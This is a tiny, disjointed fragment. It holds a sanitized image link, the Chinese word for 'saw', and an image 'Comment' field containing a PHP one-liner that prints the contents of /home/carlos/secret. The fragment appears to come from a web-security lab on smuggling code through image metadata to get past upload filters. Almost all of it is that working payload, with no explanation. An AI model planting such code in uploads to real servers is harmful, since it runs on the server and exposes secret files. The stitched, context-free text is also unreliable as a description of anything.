 看到:Comment: <?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>
